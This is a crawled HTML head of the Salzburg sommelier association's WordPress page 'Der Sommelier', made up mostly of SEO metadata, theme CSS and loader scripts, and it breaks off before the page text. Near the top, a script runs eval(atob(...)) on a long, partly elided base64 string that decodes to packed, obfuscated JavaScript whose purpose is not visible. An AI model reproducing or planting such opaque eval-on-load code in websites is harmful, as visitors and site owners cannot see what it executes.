

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ssov.at/der-sommelier/
body_size: 67721
content:
<!doctype html>
<html lang="de">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Der Sommelier - Salzburger Sommelierverein</title>
<!-- Mobile Specific Metas & Favicons -->
<meta name="viewport" content="width=1200" /><link rel="shortcut icon" href="https://www.ssov.at/wp-content/uploads/2015/11/favicon-32x32.png"><link rel="apple-touch-icon" href="https://www.ssov.at/wp-content/uploads/2015/11/apple-icon-57x57.png"><link rel="apple-touch-icon" sizes="120x120" href="https://www.ssov.at/wp-content/uploads/2015/11/apple-icon-120x120.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.ssov.at/wp-content/uploads/2015/11/apple-icon-76x76.png"><link rel="apple-touch-icon" sizes="152x152" href="https://www.ssov.at/wp-content/uploads/2015/11/apple-icon-152x152.png"><!-- WordPress Stuff -->

<script type="text/javascript" id="as_cm_">document.addEventListener('acmAfterCheckAttr', function () { window.acm.invalid_loading = false; if( window.acm.has_attr !== undefined ){ delete window.acm.has_attr; }}, false);
document.addEventListener('acmAfterDetectPosition', function () { window.acm.in_head = true; }, false);
eval(atob('[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/IiMzSyI6IiMyTiJ9LGpSOkUoZSl7RCB0PThkKEMuY0woZSksMTYpLGk9MzgrKHQ+PjE2KSxuPTM4Kyh0Pj44JkspLG89MzgrKEsmdCk7USIjIisodjgrdjcqKGk8Sz9pPDE/MDppOkspK2s2KihuPEs/bjwxPzA6bjpLKSsobzxLP288MT8wOm86SykpLmJFKDE2KS43SygxKX0sZmo6RSgpe1EvdjZ8djV8djR8djB8dVp8dVl8dVh8dVcgdVYvaS5mNyhmby51VSl9LDVaOkUoZSl7USJmcyI9PTJyIGUmJjFPIT09ZSYmZS51VD09M3d9LGZtOkUoZSxpKXtRIGUmJmUuNFc/[base64]/[base64]/[base64]/KGMuUD1jLlA/[base64]/[base64]/Qy45SygpOkMuZmIoKSYmQy5PLjVCJiZDLmNFKCEwKX0sby4xTS5hSj1FKGkpe0Qgbj1DLk8uMmosbz10LmFPKG4uMWYpLHM9M3cuNFUoZS4ybSkuM1Eobyk+PTA7M3cuNFUoZS4ybSkuM1EoaSk+PTA/[base64]/[base64]/[base64]/ZS4yRihDLHQsMU8pOmUuMkYoQywxTyx0KX0saS4xTS5lWj1FKGUsdCl7aWYoZSl7Qy5qaihlKTtEIGk9Qy5mMSgpO2k/[base64]/[base64]/XCc2RlwnOlwnNXpcJyxcJzh3XCc6MmFbXCc2VVwnXT9cJzZGXCc6XCc1elwnLFwnOHZcJzoyYVtcJzZzXCddP1wnNkZcJzpcJzV6XCcsXCc4dVwnOjJhW1wnNnNcJ10/[base64]/PzF1LDh4OjJhW1wnYWlcJ10/PzF0LDh3OjJhW1wnNlVcJ10/PzF0LDh2OjJhW1wnNnNcJ10/PzF0LDh1OjJhW1wnNnNcJ10/PzF0LDh0OjJhW1wnNnNcJ10/[base64]/[base64]/[base64]/[base64]/XCcgM3g9IjN4IlwnOlwnXCcpKyhhRVsxaS4xZl0/[base64]/[base64]/[base64]/Si4xci42dToyZi4xRi5QfWlmKEouNHM9PVwnOFNcJyl7MmYuMUYuST1cJzNMXCc7MmYuMUYuUD0oSi4xci42dSYmSi4xci42dSE9MmYuMVouSSk/[base64]/[base64]/[base64]/[base64]/[base64]/OUY6XCcybVwnO0QgOEU9MWUuMmouYmYoMmwgN3ooIig/[base64]/PzF1LFwnOHhcJzo3bS44eD8/MXQsXCc4d1wnOjdtLjh3Pz8xdCxcJzh2XCc6N20uOHY/PzF0LFwnOHVcJzo3bS44dT8/[base64]/Jyc6ZShwYXJzZUludChjL2EpKSkrKChjPWMlYSk+MzU/[base64]/bS5vOlwnLVwnKStcJzwvNj5cJytcJzw2IGE9IjMtNS0yLTctNiAzLTUtMi03LTYtLWgiPlwnKyhtLmg/[base64]'));</script>

                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Montserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic', 'Open+Sans:300,400,600,700,800,300italic,400italic,600italic,700italic,800italic']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.ssov.at/der-sommelier/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Der Sommelier - Salzburger Sommelierverein" />
	<meta property="og:url" content="https://www.ssov.at/der-sommelier/" />
	<meta property="og:site_name" content="Salzburger Sommelierverein" />
	<meta property="article:modified_time" content="2015-11-04T08:24:29+00:00" />
	<meta property="og:image" content="https://www.ssov.at/wp-content/uploads/2015/11/sommelier_01-300x200.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschätzte Lesezeit" />
	<meta name="twitter:data1" content="2 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.ssov.at/der-sommelier/","url":"https://www.ssov.at/der-sommelier/","name":"Der Sommelier - Salzburger Sommelierverein","isPartOf":{"@id":"https://www.ssov.at/#website"},"primaryImageOfPage":{"@id":"https://www.ssov.at/der-sommelier/#primaryimage"},"image":{"@id":"https://www.ssov.at/der-sommelier/#primaryimage"},"thumbnailUrl":"https://www.ssov.at/wp-content/uploads/2015/11/sommelier_01-300x200.jpg","datePublished":"2015-08-04T07:41:33+00:00","dateModified":"2015-11-04T08:24:29+00:00","breadcrumb":{"@id":"https://www.ssov.at/der-sommelier/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.ssov.at/der-sommelier/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.ssov.at/der-sommelier/#primaryimage","url":"https://www.ssov.at/wp-content/uploads/2015/11/sommelier_01-300x200.jpg","contentUrl":"https://www.ssov.at/wp-content/uploads/2015/11/sommelier_01-300x200.jpg"},{"@type":"BreadcrumbList","@id":"https://www.ssov.at/der-sommelier/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.ssov.at/"},{"@type":"ListItem","position":2,"name":"Der Sommelier"}]},{"@type":"WebSite","@id":"https://www.ssov.at/#website","url":"https://www.ssov.at/","name":"Salzburger Sommelierverein","description":"Homepage des Salzburger Sommelierverein","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ssov.at/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Salzburger Sommelierverein &raquo; Feed" href="https://www.ssov.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="Salzburger Sommelierverein &raquo; Kommentar-Feed" href="https://www.ssov.at/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Salzburger Sommelierverein &raquo; Der Sommelier-Kommentar-Feed" href="https://www.ssov.at/der-sommelier/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ssov.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ssov.at%2Fder-sommelier%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ssov.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ssov.at%2Fder-sommelier%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ssov.at/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://www.ssov.at/wp-content/themes/unicon/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.ssov.at/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css' href='https://www.ssov.at/wp-content/themes/unicon/framework/css/shortcodes.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.ssov.at/wp-content/themes/unicon/framework/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://www.ssov.at/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.ssov.at/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ssov.at/wp-json/wp/v2/pages/10" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ssov.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/PaOFvX-a' />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.ssov.at/?wordfence_lh=1&hid=57FE8E32E5BFAA5FB0902D52489F82F2');
</script>	<style>img#wpstats{display:none}</style>
		<style type="text/css">
body{ font: 400 13px Open Sans, Arial, Helvetica, sans-serif; color: #777777; line-height: 1.9;} .wrapall, .boxed-layout{ background-color: #ffffff; } body.page-template-page-blank-php{ background: #ffffff !important; } h1, .title-h1{ font: 28px Open Sans, Arial, Helvetica, sans-serif; color: #333333; } h2{ font: 24px Open Sans, Arial, Helvetica, sans-serif; color: #333333; } h3{ font: 20px Open Sans, Arial, Helvetica, sans-serif; color: #333333; } h4{ font: 16px Open Sans, Arial, Helvetica, sans-serif; color: #333333; } h5{ font: 16px Open Sans, Arial, Helvetica, sans-serif; color: #333333; } h6{ font: 16px Open Sans, Arial, Helvetica, sans-serif; color: #333333; } .title{ font-family: 'Open Sans', Arial, Helvetica, sans-serif; } h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { font-weight: inherit; color: inherit; } h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, a:hover h1, a:hover h2, a:hover h3, a:hover h4, a:hover h5, a:hover h6 { color: #333333; } a{ color: #1cbac8; } a:hover{ color: #333333; } input[type='text'], input[type='password'], input[type='email'], input[type='tel'], input[type='date'], input[type='number'], textarea, select { font-family: Open Sans, Arial, Helvetica, sans-serif; font-size: 13px; } #sidebar .widget h3{ font: 14px Montserrat, Arial, Helvetica, sans-serif; color: #444444; } .container .twelve.alt.sidebar-right, .container .twelve.alt.sidebar-left, #sidebar.sidebar-right #sidebar-widgets, #sidebar.sidebar-left #sidebar-widgets{ border-color: #efefef;} #topbar{ background: #f5f5f5; color: #777777; } #topbar a{ color: #999999; } #topbar a:hover{ color: #333333; } @media only screen and (max-width: 767px) { #topbar .topbar-col1{ background: #f5f5f5; } } /* Navigation */ #navigation > ul > li > a{ font: 13px Montserrat, Arial, Helvetica, sans-serif; color: #777777; } #navigation > ul > li:hover > a, #navigation > ul > li > a:hover { color: #1cbac8; } #navigation li.current-menu-item > a:hover, #navigation li.current-page-ancestor > a:hover, #navigation li.current-menu-ancestor > a:hover, #navigation li.current-menu-parent > a:hover, #navigation li.current_page_ancestor > a:hover, #navigation > ul > li.sfHover > a { color: #1cbac8; } #navigation li.current-menu-item > a, #navigation li.current-page-ancestor > a, #navigation li.current-menu-ancestor > a, #navigation li.current-menu-parent > a, #navigation li.current_page_ancestor > a { color: #1cbac8; } #navigation ul li:hover{ border-color: #1cbac8; } #navigation li.current-menu-item, #navigation li.current-page-ancestor, #navigation li.current-menu-ancestor, #navigation li.current-menu-parent, #navigation li.current_page_ancestor{ border-color: #1cbac8; } #navigation .sub-menu{ background: #262626; } #navigation .sub-menu li a{ font: 13px Open Sans, Arial, Helvetica, sans-serif; color: #bbbbbb; } #navigation .sub-menu li a:hover{ color: #ffffff; } #navigation .sub-menu li.current_page_item > a, #navigation .sub-menu li.current_page_item > a:hover, #navigation .sub-menu li.current-menu-item > a, #navigation .sub-menu li.current-menu-item > a:hover, #navigation .sub-menu li.current-page-ancestor > a, #navigation .sub-menu li.current-page-ancestor > a:hover, #navigation .sub-menu li.current-menu-ancestor > a, #navigation .sub-menu li.current-menu-ancestor > a:hover, #navigation .sub-menu li.current-menu-parent > a, #navigation .sub-menu li.current-menu-parent > a:hover, #navigation .sub-menu li.current_page_ancestor > a, #navigation .sub-menu li.current_page_ancestor > a:hover{ color: #ffffff; } #navigation .sub-menu li a, #navigation .sub-menu ul li a{ border-color: #333333; } #navigation > ul > li.megamenu > ul.sub-menu{ background: #262626; border-color: #1cbac8; } #navigation > ul > li.megamenu > ul > li { border-right-color: #333333 !important; } #navigation > ul > li.megamenu ul li a{ color:#bbbbbb; } #navigation > ul > li.megamenu > ul > li > a { color:#ffffff; } #navigation > ul > li.megamenu > ul ul li a:hover, #header #navigation > ul > li.megamenu > ul ul li.current-menu-item a { color: #ffffff !important; background-color: #333333 !important; } /* Header General */ #search-btn, #shopping-btn, #close-search-btn { color: #bbbbbb; } #search-btn:hover, #shopping-btn:hover, #close-search-btn:hover { color: #999999; } #slogan{ font: 400 20px Open Sans, Arial, Helvetica, sans-serif; color: #777777; margin-top: 26px; } /* Mobile Header */ #mobile-navigation{ background: #262626; } #mobile-navigation ul li a{ font: 13px Open Sans, Arial, Helvetica, sans-serif; color: #bbbbbb; border-bottom-color: #333333 !important; } #mobile-navigation ul li a:hover, #mobile-navigation ul li a:hover [class^='fa-'], #mobile-navigation li.open > a, #mobile-navigation ul li.current-menu-item > a, #mobile-navigation ul li.current-menu-ancestor > a{ color: #ffffff; } body #mobile-navigation li.open > a [class^='fa-']{ color: #ffffff; } #mobile-navigation form, #mobile-navigation form input{ background: #444444; color: #cccccc; } #mobile-navigation form:before{ color: #cccccc; } #mobile-header{ background: #ffffff; height: 90px; } #mobile-navigation-btn, #mobile-cart-btn, #mobile-shopping-btn{ color: #bbbbbb; line-height: 90px; } #mobile-navigation-btn:hover, #mobile-cart-btn:hover, #mobile-shopping-btn:hover { color: #999999; } #mobile-header .logo{ margin-top: 34px; } /* Header V1 */ #header.header-v1 { height: 90px; background: #ffffff; } .header-v1 .logo{ margin-top: 34px; } .header-v1 #navigation > ul > li{ height: 90px; padding-top: 35px; } .header-v1 #navigation .sub-menu{ top: 90px; } .header-v1 .header-icons-divider{ line-height: 90px; background: #efefef; } #header.header-v1 .widget_shopping_cart{ top: 90px; } .header-v1 #search-btn, .header-v1 #close-search-btn, .header-v1 #shopping-btn{ line-height: 90px; } .header-v1 #search-top, .header-v1 #search-top input{ height: 90px; } .header-v1 #search-top input{ color: #666666; font-family: Open Sans, Arial, Helvetica, sans-serif; } /* Header V3 */ #header.header-v3 { background: #ffffff; } .header-v3 .navigation-wrap{ background: #ffffff; border-top: 1px solid #efefef; } .header-v3 .logo { margin-top: 30px; margin-bottom: 30px; } /* Header V4 */ #header.header-v4 { background: #ffffff; } .header-v4 .navigation-wrap{ background: #ffffff; border-top: 1px solid #efefef; } .header-v4 .logo { margin-top: 30px; margin-bottom: 30px; } /* Transparent Header */ 